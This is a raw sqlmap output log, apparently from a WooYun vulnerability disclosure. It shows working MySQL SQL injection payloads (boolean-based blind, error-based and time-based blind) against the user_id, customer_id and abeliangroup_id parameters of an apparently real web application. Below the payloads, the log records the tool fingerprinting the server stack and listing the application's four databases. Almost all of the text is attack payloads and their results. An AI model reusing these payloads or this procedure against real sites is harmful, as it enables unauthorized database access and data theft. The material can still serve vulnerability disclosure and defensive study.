 Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: abeliangroup_id=25&customer_id=5941 RLIKE (SELECT (CASE WHEN (6017=
6017) THEN 5941 ELSE 0x28 END))&user_id=744163&list=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: abeliangroup_id=25&customer_id=5941 AND (SELECT 5710 FROM(SELECT CO
UNT(*),CONCAT(0x7179756d71,(SELECT (CASE WHEN (5710=5710) THEN 1 ELSE 0 END)),0x
7164716971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a)&user_id=744163&list=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: abeliangroup_id=25&customer_id=5941 AND SLEEP(5)&user_id=744163&lis
t=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: user_id, type: Unescaped numeric (default)
[1] place: GET, parameter: customer_id, type: Unescaped numeric
[2] place: GET, parameter: abeliangroup_id, type: Unescaped numeric
[q] Quit
>
[19:27:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.1
[19:27:43] [INFO] fetching database names
[19:27:43] [WARNING] reflective value(s) found and filtering out
[19:27:43] [INFO] the SQL query used returns 4 entries
[19:27:44] [INFO] retrieved: information_schema
[19:27:44] [INFO] retrieved: cu_sources
[19:27:44] [INFO] retrieved: test
[19:27:44] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org